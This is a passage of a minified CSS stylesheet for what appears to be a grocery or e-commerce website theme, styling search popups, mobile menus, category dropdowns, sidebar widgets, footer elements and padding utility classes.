input{font-size:14px;height:45px;color:#253d4e;background-color:#f2f3f4;border-radius:5px;padding:3px 50px 3px 20px;transition:all .25s cubic-bezier(.645,.045,.355,1);border:0}.search-style-3 form input::-moz-input-placeholder{color:#253d4e;opacity:1}.search-style-3 form input::-webkit-input-placeholder{color:#253d4e;opacity:1}.search-style-3 form input:focus{border:1px solid #bce3c9}.search-style-3 form button{position:absolute;top:50%;transform:translateY(-50%);right:0;border:0;font-size:16px;height:100%;padding:0 14px;background-color:transparent;color:#333}.search-popup-wrap{width:100%;height:100%;position:fixed;top:0;left:0;opacity:0;visibility:hidden;background-color:#fff;transition:all .5s ease-in-out;z-index:99999;display:flex;align-items:center;justify-content:center}.search-popup-wrap .search-popup-content form input{width:1170px;background-color:transparent;border:0;border-bottom:3px solid #3bb77e;font-size:50px;padding:21px 50px 16px 0;color:#919191;font-weight:300;max-width:100%;height:auto;transform:translate(0,50px);transition-delay:0s;opacity:0;transition:all .5s ease-in-out,opacity .5s linear}.search-popup-wrap .search-popup-content form input::-moz-input-placeholder{color:#919191;opacity:1}.search-popup-wrap .search-popup-content form input::-webkit-input-placeholder{color:#919191;opacity:1}.search-popup-wrap.search-visible .search-popup-content form input{transform:none;opacity:1;transition-delay:.6s}.close-style-wrap{position:absolute;right:55px;top:40px}.close-style-wrap.close-style-position-inherit{position:inherit}.close-style-wrap .close-style{position:relative;padding:0;border:0;width:26px;height:26px;background-color:#def9ec;border-radius:30px}.close-style-wrap .close-style>i{position:absolute;top:50%;left:50%;width:10px;height:1px;margin:0!important;transform-origin:center;display:block;overflow:hidden}.close-style-wrap .close-style>i.icon-top{transform:translate(-50%,-50%) rotate(45deg)}.close-style-wrap .close-style>i.icon-top::before{transition:transform .6s cubic-bezier(.165,.84,.44,1) .2s;transform:scaleX(1) translateZ(0);transform-origin:right}.close-style-wrap .close-style>i.icon-top::after{transition:transform .6s cubic-bezier(.165,.84,.44,1);transform:scaleX(0) translateZ(0);transform-origin:left}.close-style-wrap .close-style>i.icon-bottom{transform:translate(-50%,-50%) rotate(-45deg)}.close-style-wrap .close-style>i.icon-bottom::before{transition:transform .6s cubic-bezier(.165,.84,.44,1) .2s;transform:scaleX(1) translateZ(0);transform-origin:right}.close-style-wrap .close-style>i.icon-bottom::after{transition:transform .6s cubic-bezier(.165,.84,.44,1);transform:scaleX(0) translateZ(0);transform-origin:left}.close-style-wrap .close-style:hover{transform:rotateZ(360deg)}.burger-icon>span::after,.burger-icon>span::before,.close-style-wrap .close-style>i::after,.close-style-wrap .close-style>i::before{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background-color:#111}.burger-icon{position:relative;width:24px;height:20px;cursor:pointer;transition:all .25s cubic-bezier(.645,.045,.355,1)}.burger-icon>span{display:block;position:absolute;left:0;width:100%;height:2px}.burger-icon>span.burger-icon-top{top:2px}.burger-icon>span.burger-icon-bottom{bottom:2px}.burger-icon>span.burger-icon-mid{top:9px}.burger-icon>span::after,.burger-icon>span::before{background-color:#333}.burger-icon.burger-icon-white>span::after,.burger-icon.burger-icon-white>span::before{background-color:#253d4e}.body-overlay-1{background:rgba(0,0,0,.7)0 0;height:100%;left:0;opacity:0;position:fixed;top:0;visibility:hidden;width:100%;cursor:crosshair;z-index:9999}.mobile-menu-active .body-overlay-1{opacity:1;visibility:visible}.body-overlay-1,.main-wrapper,.mobile-header-wrapper-style{transition:all .25s cubic-bezier(.645,.045,.355,1)}.mobile-header-wrapper-style{position:fixed;top:0;width:360px;min-height:100vh;bottom:0;left:0;visibility:hidden;opacity:0;transform:translate(-200px,0);background-color:#fff;box-shadow:0 0 15px 0 rgba(0,0,0,.09);z-index:99999}.mobile-header-wrapper-style .mobile-header-wrapper-inner{padding:0 0 30px;height:100%;overflow-y:auto;overflow-x:hidden}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-top{display:flex;justify-content:space-between;flex-wrap:wrap;padding:20px 30px;background-color:#fff;align-items:center}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-top .mobile-header-logo a img{width:100px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area{padding:30px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li{display:block;position:relative;padding:13px 0;border-bottom:1px solid #ececec}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li:last-child{border-bottom:none}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li.menu-item-has-children .menu-expand{right:0;position:absolute;cursor:pointer;z-index:9;text-align:center;font-size:12px;display:block;width:30px;height:30px;line-height:38px;top:5px;color:#253d4e}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li.menu-item-has-children .menu-expand i{font-size:14px;font-weight:300}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li.menu-item-has-children.active>.menu-expand{background:rgba(255,255,255,.2)}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li.menu-item-has-children.active>.menu-expand i::before{content:""}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li a{font-size:14px;line-height:1;text-transform:capitalize;font-weight:700;position:relative;display:inline-block;color:#253d4e}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li ul{padding:10px 0 0 10px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li ul li{padding:10px 0;border-bottom:none}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li ul li a{font-size:14px;display:block;font-weight:500}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li ul li.menu-item-has-children.active{padding-bottom:0}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .categories-dropdown-wrap ul li a{padding:5px 15px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap{padding:20px;border-radius:5px;border:1px solid #ececec;margin:17px 0 30px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info{position:relative;margin-bottom:13px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info a{font-size:14px;display:block;font-weight:500;color:#253d4e}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info a i{font-size:14px;color:#3bb77e;margin-right:8px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info .lang-curr-dropdown{margin-top:5px;display:none;background-color:transparent;box-shadow:none;padding:10px 0 0;width:100%;z-index:11}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info .lang-curr-dropdown ul li{padding-bottom:10px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info .lang-curr-dropdown ul li a{font-size:16px;color:rgba(255,255,255,.7);font-weight:400}.header-style-1 .header-top-ptb-1 .language-dropdown a,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info:hover>a{color:#253d4e}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-border{border-bottom:1px solid rgba(255,255,255,.15)}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .site-copyright{font-size:13px;color:#b6b6b6}.mobile-social-icon a img:hover{opacity:.8}.mobile-social-icon a:hover{transform:translateY(-2px);transition-duration:.5s;margin-top:-2px}.mobile-social-icon a:last-child{margin-right:0}.mobile-search{padding:0 0 10px}.hotline img{min-width:35px;margin-right:12px}.hotline p,.main-menu>nav>ul>li>a{font-weight:700;font-family:"Quicksand",sans-serif}.hotline p{color:#3bb77e;font-size:26px;display:block;line-height:1}.hotline p span{font-weight:500;font-size:12px;font-family:"Lato",sans-serif;color:#7e7e7e;display:block;letter-spacing:.9px}.header-style-1{position:relative;overflow-x:clip}.header-style-1.header-height-2{border-bottom:0}.header-style-1 .header-top-ptb-1{background-image:none;padding:10px 0}.header-style-1 .header-middle-ptb-1{padding:30px 0}.header-style-1 .select2-container{max-width:unset;min-width:150px}.header-style-1 .select2-container--default .select2-selection--single{border:0;height:50px;line-height:50px;padding-left:20px;width:155px;max-width:unset;border-radius:5px 0 0 5px}.header-style-1 .select2-container--default .select2-selection--single .select2-selection__arrow{right:10px}.header-style-1 .select2-container--default .select2-selection--single .select2-selection__arrow b::after{font-family:uicons-regular-straight!important;font-style:normal;font-weight:400!important;font-variant:normal;text-transform:none;line-height:1!important;content:"\f10f";position:absolute;top:-4px}.header-style-1 .select2-container--default .select2-selection--single .select2-selection__rendered{height:50px;line-height:50px;position:relative}.header-style-1 .select2-container--default .select2-selection--single .select2-selection__rendered:after{content:"";height:20px;width:1px;background-color:#cacaca;position:absolute;right:0;top:15px}.header-style-1 .search-location .select2-container--default .select2-selection--single{height:40px;line-height:40px;padding-left:13px;width:164px;max-width:unset;border-radius:5px;background-color:#fff;border:1px solid #ececec;box-shadow:5px 5px 15px rgba(0,0,0,.05)}.header-style-1 .search-location .select2-container--default .select2-selection--single:hover{transform:translateY(-3px);transition:.2s}.header-style-1 .search-location .select2-container--default .select2-selection--single .select2-selection__arrow{right:10px;top:7px}.header-style-1 .search-location .select2-container--default .select2-selection--single .select2-selection__rendered{height:40px;line-height:35px;position:relative;color:#3bb77e;font-weight:500}.header-style-1 .search-location .select2-container--default .select2-selection--single .select2-selection__rendered:after{content:none}.header-style-1 .search-location .select2-container--default .select2-selection--single .select2-selection__rendered:before{font-family:uicons-regular-straight!important;content:"\f1c6";color:#b6b6b6;margin-right:7px;display:inline-block}.header-style-1 .search-location .select2-container{min-width:158px;max-width:158px;margin-right:30px}.header-style-1 .search-style-2 form{border:2px solid #bce3c9;border-radius:4px;max-width:700px;background-color:#fff}.header-style-1 .search-style-2 form input{border-radius:0 5px 5px 0;margin-left:20px;background-color:#fff;border:0}.header-style-1 .header-bottom-bg-color{background-color:#fff;border-top:1px solid #ececec;border-bottom:1px solid #ececec}.header-style-1 .main-categori-wrap>a{color:#fff;line-height:70px;background:#3bb77e;padding:0 30px}.header-style-1 .main-categori-wrap>a i.up{right:30px}.header-style-1 .main-categori-wrap>a.categories-button-active{line-height:44px;border-radius:5px;padding:0 20px;font-family:"Quicksand",sans-serif;font-size:16px}.header-style-1 .main-categori-wrap>a.categories-button-active i{color:#fff;margin-left:12px;font-size:10px;margin-bottom:5px}.header-style-1 .main-categori-wrap>a:hover{background-color:#29a56c}.header-style-1 .main-menu.main-menu-light-white>nav>ul>li>a{color:#494949}.header-style-1 .main-categori-wrap>a span,.header-style-1 .stick .main-menu.main-menu-light-white>nav>ul>li>a,.header-style-1.header-style-5 .hotline p,.header-style-1.header-style-5 .hotline p span{color:#fff!important}.header-style-1 .categories-dropdown-active-large{top:100%;box-shadow:5px 5px 15px rgba(0,0,0,.05)}.header-style-1 .hotline p{color:#3bb77e!important}.header-style-1.header-style-5 .header-bottom-bg-color{background-color:#3bb77e!important}.header-style-1.header-style-5 .header-bottom-bg-color .main-categori-wrap>a{background:#fdc040}.header-style-1.header-style-5 .main-menu>nav>ul>li>a,.main-menu.main-menu-light-white>nav>ul>li>a{color:#fff}span.fi-rs-apps{font-size:16px}.hotline i{opacity:.7}.main-menu.main-menu-mrg-1{margin:0 0 0 27px}.main-menu>nav>ul>li.hot-deals{padding-right:10px!important}.main-menu>nav>ul>li.hot-deals img{position:relative;margin-bottom:-4px;margin-right:8px}.main-menu>nav>ul>li.position-static{position:static}.main-menu>nav>ul>li>a{display:inline-block;font-size:16px;color:#253d4e}.main-menu>nav>ul>li>a i{font-size:8px;position:relative;margin-left:4px}.main-menu>nav>ul>li ul.mega-menu,.main-menu>nav>ul>li ul.sub-menu,.main-menu>nav>ul>li ul.sub-menu li ul.level-menu{position:absolute;background-color:#fff;transition:all .25s ease 0s;opacity:0;visibility:hidden;border-radius:10px;margin-top:20px;border:1px solid #ececec;box-shadow:5px 5px 15px rgba(0,0,0,.05)}.main-menu>nav>ul>li ul.sub-menu{left:0;top:100%;min-width:250px;padding:25px 15px;z-index:999}.main-menu>nav>ul>li ul.sub-menu li{line-height:1;display:block;margin-bottom:21px;position:relative}.main-menu>nav>ul>li ul.mega-menu,.main-menu>nav>ul>li ul.sub-menu li ul.level-menu{left:100%;top:-110px;width:240px;padding:33px 0 35px}.main-menu>nav>ul>li ul.sub-menu li ul.level-menu.level-menu-modify{top:-25px}.main-menu>nav>ul>li ul.sub-menu li a i{font-size:9px;float:right;position:relative;top:4px}.main-menu>nav>ul>li ul.sub-menu li:hover>a{color:#000}.main-menu>nav>ul>li ul.sub-menu li:hover ul.level-menu{opacity:1;visibility:visible;margin-top:0}.main-menu>nav>ul>li ul.mega-menu{left:0;top:100%;width:100%;padding:35px 25px 35px 35px;border-radius:0 0 10px 10px;z-index:999}.main-menu>nav>ul>li ul.mega-menu li{line-height:1;display:block;position:relative;float:left;padding-right:10px}.main-menu>nav>ul>li ul.mega-menu li.sub-mega-menu-width-22{width:22%}.main-menu>nav>ul>li ul.mega-menu li.sub-mega-menu-width-34{width:34%}.main-menu>nav>ul>li ul.mega-menu li a.menu-title{font-size:19px;font-weight:700;display:block}.main-menu>nav>ul>li ul.mega-menu li ul{margin-top:28px}.main-menu>nav>ul>li ul.mega-menu li ul li{line-height:1;display:block;margin-bottom:14px;float:none}.main-menu>nav>ul>li ul.mega-menu li ul li a{font-size:15px;color:#7e7e7e;display:block;line-height:1.4}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap a{display:block}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content{position:absolute;top:32px;left:30px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content h3{font-size:24px;font-weight:700;line-height:1.5;margin:5px 0 11px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content .menu-banner-price span.old-price{font-size:19px;font-weight:400;color:#696969;text-decoration:line-through;margin-left:5px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content .menu-banner-btn a{display:inline-block;font-size:16px;font-weight:700;color:#fff;border-radius:26px;padding:12px 22px 14px;background-color:#3bb77e}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-discount h3 span{display:block;line-height:1;font-weight:700;font-size:20px;margin:0 0 3px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap:hover .menu-banner-btn a{background-color:#fd6e6e}.main-menu>nav>ul>li:hover ul.sub-menu{opacity:1;visibility:visible;margin-top:12px}.main-menu>nav>ul>li:hover ul.mega-menu{opacity:1;visibility:visible;margin-top:0}.main-menu.hover-boder>nav>ul>li>a::after{content:none;position:absolute;left:auto;right:0;bottom:34px;height:1px;width:0;transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;background:#3bb77e}.main-menu.hover-boder>nav>ul>li:hover>a::after{width:100%;left:0;right:auto}.main-menu.hover-boder.hover-boder-white>nav>ul>li>a::after{bottom:18px;background:#fff}.main-menu.hover-boder.hover-boder-modify>nav>ul>li>a::after{bottom:28px}.main-menu.main-menu-padding-1>nav>ul>li{padding:0 5px}.main-menu.main-menu-padding-1>nav>ul>li:first-child{padding-left:0!important}.main-menu.main-menu-lh-2>nav>ul>li{line-height:70px}.main-menu.main-menu-lh-3>nav>ul>li{line-height:80px}.main-menu.main-menu-grow{flex-grow:1}.main-menu>nav>ul>li{display:inline-block;position:relative}.main-menu>nav>ul>li ul.sub-menu li a{font-size:14px;color:#7e7e7e;display:block;padding:0 15px}.categories-dropdown-wrap ul li:hover a,.main-menu>nav>ul>li ul.sub-menu li a:hover{color:#3bb77e}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content h4{font-size:16px;text-transform:uppercase;font-weight:500;margin:0}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content .menu-banner-price{margin:0 0 28px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content .menu-banner-price span.new-price{font-size:24px;font-weight:700;color:#fd6e6e}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-discount{width:80px;height:80px;line-height:80px;border-radius:100%;display:flex;justify-content:center;align-items:center;background-color:#ffd55a;position:absolute;top:13%;right:7%}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-discount h3{color:#333;margin:0;text-align:center;font-size:19px;font-weight:600;line-height:1}.main-menu.main-menu-lh-1>nav>ul>li{line-height:70px}.main-categori-wrap{position:relative;margin-right:15px}.main-categori-wrap>a{display:flex!important;align-items:center;font-size:18px;font-weight:700}.main-categori-wrap>a span{margin-right:7px;color:#7e7e7e}.main-categori-wrap>a>i{margin-left:5px;margin-top:7px;color:#999}.main-categori-wrap>a>i.up{position:absolute;top:40%;transform:translateY(-50%);right:0;opacity:0;visibility:hidden}.main-categori-wrap>a.open>i{transform:rotate(180deg)}.main-categori-wrap .categori-dropdown-inner{display:flex;min-width:412px}.categories-dropdown-active-large{list-style-type:none;position:absolute;top:177%;left:0;z-index:99;padding:30px;background:#fff;border:1px solid #bce3c9;border-radius:10px;font-size:16px;min-width:270px;transition:all .25s cubic-bezier(.645,.045,.355,1);opacity:0;visibility:hidden;margin:26px 0 0}.categories-dropdown-active-large.open{opacity:1;visibility:visible;z-index: 10001;}.categori-dropdown-active-small{z-index:9;margin:0;padding:14px 0 23px;background:#fff;border-radius:5px;box-shadow:20px 20px 40px rgba(0,0,0,.07);font-size:16px;font-weight:400;display:none;width:100%}.categories-dropdown-wrap ul li,.categories-dropdown-wrap ul li:hover{transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;-o-transition:.3s}.categories-dropdown-wrap ul li{display:flex;align-items:center;line-height:48px;border-radius:5px;border:1px solid #f2f3f4;padding:9px 18px;margin:0 15px 15px 0;height:50px}.categories-dropdown-wrap ul li:hover{border:1px solid #bce3c9;box-shadow:5px 5px 15px rgba(0,0,0,.05)}.categories-dropdown-wrap ul li a{display:flex;align-items:center;padding:0;line-height:1.5;color:#253d4e;font-size:14px}.categories-dropdown-wrap ul li a:hover{color:#3bb77e;background-color:transparent}.categories-dropdown-wrap ul li a img,.widget-category-2 ul li a img{max-width:30px;margin-right:15px}.categories-dropdown-wrap ul li:hover .dropdown-menu{display:block;opacity:1;visibility:visible;margin-top:0;pointer-events:auto}.categories-dropdown-wrap ul li.has-children{position:relative}.categories-dropdown-wrap ul li.has-children>a::after,.widget-category-2 ul li.has-children>a::after{content:"\f111";font-family:"uicons-regular-straight"!important;position:absolute;right:30px;top:50%;margin-top:-10px}.categories-dropdown-wrap ul li.has-children .dropdown-menu{left:100%;top:0;margin:0;border:1px solid #ececec;min-width:800px;width:100%;right:0;border-radius:0;padding:20px}.categories-dropdown-wrap ul li.has-children .dropdown-menu .submenu-title{font-size:19px;font-weight:700;display:block;color:#3bb77e;padding:5px 34px}.categories-dropdown-wrap ul li.has-children .dropdown-menu .header-banner2{display:block;position:relative;margin-bottom:15px}.categories-dropdown-wrap ul li.has-children .dropdown-menu .header-banner2 .banne_info,.widget-category-2 ul li.has-children .dropdown-menu .header-banner2 .banne_info{position:absolute;right:0;top:50%;transform:translateY(-50%);padding:15px}.categories-dropdown-wrap ul li.has-children .dropdown-menu .header-banner2 .banne_info a,.widget-category-2 ul li.has-children .dropdown-menu .header-banner2 .banne_info a{text-transform:capitalize;position:relative;padding:0;color:#272a2c!important}.categories-dropdown-wrap ul li.has-children .dropdown-menu .header-banner2 .banne_info a::before,.widget-category-2 ul li.has-children .dropdown-menu .header-banner2 .banne_info a::before{content:"";position:absolute;left:0;right:0;bottom:0;height:1px;width:50%;background-color:#272a2c;transition:all .5s ease-in-out}.categories-dropdown-wrap ul.end li{margin-right:0}.categories-dropdown-wrap .more_categories{margin-top:15px;color:#3bb77e;position:relative;font-size:13px;font-family:"Quicksand",sans-serif;display:flex;justify-content:center;align-items:center}.categories-dropdown-wrap .more_categories span.icon{display:inline-block;position:relative;width:24px;height:24px;border:2px solid;border-radius:30px;margin-right:5px}.categories-dropdown-wrap .more_categories span.icon::before{content:"";width:12px;height:2px;background-color:#3bb77e;position:absolute;right:4px;top:9px}.categories-dropdown-wrap .more_categories span.icon::after{content:"";width:2px;height:12px;background-color:#3bb77e;position:absolute;right:9px;top:4px}.categories-dropdown-wrap .more_categories.show span.icon::after{display:none;content:none}.categories-dropdown-wrap.style-2{border:1px solid #bce3c9;border-radius:10px;padding:30px}.categories-dropdown-wrap.style-2 ul li{border-radius:0;border:0;height:24px;padding:0;line-height:24px;margin-bottom:16px}.categories-dropdown-wrap.style-2 ul li a{font-weight:500}.categories-dropdown-wrap.style-2 ul li img{max-height:20px}.categories-dropdown-wrap.style-2 .more_categories{justify-content:left}.categories-dropdown-wrap.style-2 .more_categories .icon{transform:scale(.7)}.pagination-area .page-item{margin:0 5px}.pagination-area .page-item:first-child{margin-left:0}.pagination-area .page-item.active .page-link,.pagination-area .page-item:hover .page-link{color:#fff;background:#3bb77e}.pagination-area .page-item:last-child .page-link{border-top-right-radius:40px;border-bottom-right-radius:40px;line-height:43px}.pagination-area .page-item:first-child .page-link{border-top-left-radius:40px;border-bottom-left-radius:40px;line-height:43px}.pagination-area .page-link{border:0;padding:0 10px;box-shadow:none;outline:0;width:40px;height:40px;display:block;border-radius:40px;color:#7e7e7e;line-height:40px;text-align:center;font-weight:700;font-family:"Quicksand",sans-serif;font-size:16px;background-color:#f2f3f4}.pagination-area .page-link.dot{background-color:transparent;color:#7e7e7e;letter-spacing:2px}.widget-category ul>li{padding:6px 0;transition-duration:.2s}.widget-category ul>li:hover{padding-left:5px;transition-duration:.2s}.widget-category ul>li a{color:#242424}.widget-category ul>li a:hover,.widget-category-2 ul li:hover a{color:#3bb77e}.price_range{background:url(../imgs/banner/fillter-widget-bg.png)no-repeat right bottom;background-size:150px}.primary-sidebar .sidebar-widget{position:relative;padding:30px;border:1px solid #ececec;border-radius:15px;box-shadow:5px 5px 15px rgba(0,0,0,.05)}.widget-category-2 ul li{display:flex;align-items:center;line-height:48px;border-radius:5px;border:1px solid #f2f3f4;padding:9px 18px;margin:0 0 15px;justify-content:space-between;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;-o-transition:.3s}.widget-category-2 ul li:last-child{margin-bottom:0!important}.widget-category-2 ul li:hover{border:1px solid #bce3c9;box-shadow:5px 5px 15px rgba(0,0,0,.05);transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;-o-transition:.3s}.widget-category-2 ul li a{display:flex;align-items:center;padding:0;line-height:1.5;color:#253d4e;font-size:14px}.widget-category-2 ul li a:hover{color:#3bb77e;background-color:transparent}.widget-category-2 ul li:hover .dropdown-menu{display:block;opacity:1;visibility:visible;margin-top:0;pointer-events:auto}.newsletter,.widget-category-2 ul li.has-children{position:relative}.widget-category-2 ul li.has-children .dropdown-menu{left:100%;top:0;margin:0;border:1px solid #ececec;min-width:800px;width:100%;right:0;border-radius:0;padding:20px}.widget-category-2 ul li.has-children .dropdown-menu .submenu-title{font-size:19px;font-weight:700;display:block;color:#3bb77e;padding:5px 34px}.widget-category-2 ul li.has-children .dropdown-menu .header-banner2{display:block;position:relative;margin-bottom:15px}.widget-category-2 ul.end li{margin-right:0}.widget-category-2 .count{display:inline-block;background-color:#bce3c9;width:24px;height:24px;line-height:24px;text-align:center;border-radius:20px;margin-left:5px;font-size:12px;color:#253d4e}.follow-us a{display:block;padding:12px 10px;color:#fff;width:50%;border-radius:5px;font-size:11px;overflow:hidden;height:46px}.follow-us a .social-count{font-weight:700}.follow-us a:hover i{transform:translateY(-35px)!important}.follow-us a i{backface-visibility:hidden;transform:translateY(0);transition:.2s cubic-bezier(.65,.23,.31,.88);display:inline-block;font-size:16px;vertical-align:middle}.follow-us a i.nth-2{position:absolute;top:38px;left:0}.follow-us i.v-align-space{border-right:1px solid rgba(255,255,255,.5);padding-right:4px;line-height:1}.follow-us .social-icon{display:inline-block;position:relative;transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out}.follow-us a.follow-us-facebook,.single-social-share a.facebook-icon{background:#305c99}.follow-us a.follow-us-twitter,.single-social-share a.twitter-icon{background:#00cdff}.follow-us a.follow-us-instagram,.single-social-share a.instagram-icon{background:#3f729b}.follow-us a.follow-us-youtube,.single-social-share a.pinterest-icon{background:#e22b26}.sidebar-widget .widget-header{border-bottom:1px solid #ececec}.sidebar-widget .widget-header h5{margin-bottom:0;text-transform:uppercase;font-size:14px}.sidebar-widget .banner-img{float:none}.widget_archive li,.widget_categories li.cat-item,.widget_nav_menu li,.widget_pages li,.widget_recent_comments li{text-align:right;border-bottom:1px dotted rgba(0,0,0,.15);display:table;width:100%;font-size:14px;padding:7px 0}.widget_categories li.cat-item:last-child{border:0}.widget_archive li a,.widget_categories li.cat-item a,.widget_pages li a{text-align:left;float:left;padding:0}.widget-tags li{margin:0 20px 20px 0}.widget_instagram .insta-feed{padding-top:5px;margin:-2px;display:flex;flex-wrap:wrap}.widget_instagram .insta-feed li{width:29.33%;margin:5px}.widget_instagram .insta-feed li img{width:100%}.social-network li{display:inline-block;margin:0 5px 0 0}.vendor-logo img{max-width:150px}footer .mobile-social-icon{display:flex;justify-content:flex-end;align-items:center;align-self:center}footer .mobile-social-icon h6{display:inline-block;margin-right:15px}footer .hotline{min-width:200px}footer .hotline img{min-width:10px;margin-right:12px;max-width:30px;opacity:.5}.newsletter .newsletter-inner{background:url(../imgs/banner/banner-10.png)no-repeat center;background-size:cover;padding:84px 78px;clear:both;display:table;width:100%;border-radius:20px;overflow:hidden;min-height:230px}.newsletter .newsletter-inner img{position:absolute;right:50px;bottom:0;max-width:40%}.newsletter .newsletter-inner .newsletter-content p{font-size:18px}.newsletter .newsletter-inner .newsletter-content form{background-color:#fff;max-width:450px;border-radius:50px;position:relative;z-index:4}.newsletter .newsletter-inner .newsletter-content form input{border:0;border-radius:50px 0 0 50px;padding-left:58px;background:url(../imgs/theme/icons/icon-plane.png)no-repeat 25px center}.newsletter .newsletter-inner .newsletter-content form button{border:0;border-radius:50px;font-weight:700}.widget-about{min-width:300px;font-size:15px}.widget-install-app{min-width:310px}.contact-infor,.footer-link-widget p{font-size:15px;color:#253d4e}.contact-infor li:not(:last-child){margin-bottom:10px}.contact-infor li img{margin-right:8px;max-width:16px}.footer-link-widget:not(:last-child){margin-right:50px}.download-app{display:flex;flex-wrap:wrap;margin:25px 0 33px}.download-app a{display:block;margin-right:12px}.download-app a img{max-width:128px}.footer-list{list-style:outside none none;margin:0;padding:0;min-width:170px}.footer-list li{display:block;margin:0 0 13px;transition-duration:.3s}.footer-list li:last-child{margin:0}.footer-list li:hover{padding-left:5px;transition-duration:.3s}.footer-list li a{font-size:15px;color:#253d4e;display:block}.footer-list li a:hover{color:#3bb77e}.footer-bottom{border-top:1px solid #bce3c9}#scrollUp{width:32px;height:32px;color:#253d4e;right:30px;bottom:30px;border-radius:30px;text-align:center;overflow:hidden;z-index:999!important;border:2px solid #253d4e;background-color:#fff}#scrollUp i{display:block;line-height:32px!important;font-size:25px}#scrollUp:hover{transform:translateY(-5px)}.footer-mid .widget-title{margin:15px 0 20px}.section-padding-30{padding:30px 0}.section-padding-50{padding:50px 0}.section-padding-60{padding:60px 0}.section-padding{padding:25px 0}.ptb-0{padding:0}.ptb-10{padding:10px 0}.ptb-20{padding:20px 0}.ptb-30{padding:30px 0}.ptb-35{padding:35px 0}.ptb-32{padding:32px 0}.ptb-40{padding:40px 0}.ptb-50{padding:50px 0}.ptb-60{padding:60px 0}.ptb-70{padding:70px 0}.ptb-80{padding:80px 0}.ptb-90{padding:90px 0}.ptb-100{padding:100px 0}.ptb-110{padding:110px 0}.ptb-120{padding:120px 0}.ptb-130{padding:130px 0}.ptb-140{padding:140px 0}.ptb-150{padding:150px 0}.ptb-160{padding:160px 0}.ptb-170{padding:170px 0}.ptb-177{padding:177px 0}.ptb-180{padding:180px 0}.ptb-190{padding:190px 0}.ptb-200{padding:200px 0}.ptb-210{padding:210px 0}.ptb-220{padding:220px 0}.ptb-290{padding:290px 0}.ptb-310{padding:310px 